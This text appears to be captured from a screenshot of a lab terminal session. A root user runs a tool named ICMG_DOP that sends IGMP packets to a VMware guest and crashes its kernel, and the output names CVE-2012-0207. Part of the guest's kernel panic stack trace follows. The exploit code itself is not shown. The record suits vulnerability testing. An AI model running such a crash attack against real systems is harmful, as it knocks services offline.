 [root:~/Desktop]# ./ICMG_DOP 192.168.157.129 192.168.157.128
testing the target 192.168.157.128 with ICMG packets from source address  192.16
8.157.129
Sending IGMP packet: 192.168.157.129 -> 192.168.157.128
Sending IGMP packet: 192.168.157.129 -> 192.168.157.128
target successfully crashed via divide by 0 and panic
CVE-2012-0207 is present
kernel version below 3.2.1
[root:~/Desktop]#
ALL_Diamond_House - VMware Workstation 12 Player (Non-commercial use only)
Player
[   35.489307]  [<c100eca0>] ? pit_next_event+0x40/0x40
[   35.489355]  [<c145ffbf>] netif_receive_skb+0x6f/0x80
[   35.489406]  [<f8480b34>] pcnet32_rx_entry+0x214/0x330 [pcnet32]
[   35.489460]  [<c13dd7e4>] ? usb_hcd_poll_rh_status+0x104/0x150
[   35.489512]  [<c100f70c>] ? tsc_refine_calibration_work+0xac/0x2d0
[   35.489567]  [<f8480cc0>] pcnet32_rx+0x70/0xb0 [pcnet32]
[   35.489617]  [<f8480d2c>] pcnet32_poll+0x2c/0xf0 [pcnet32]
[   35.489668]  [<c146071d>] net_rx_action+0x10d/0x220
[   35.489717]  [<c1056e60>] ? local_bh_enable_ip+0x90/0x90
[   35.489767]  [<c1056ee1>] __do_softirq+0x81/0x1a0
[   35.489814]  [<c1056e60>] ? local_bh_enable_ip+0x90/0x90
[   35.489862]  <IRQ>  [<c1057226>] ? irq_exit+0x76/0xa0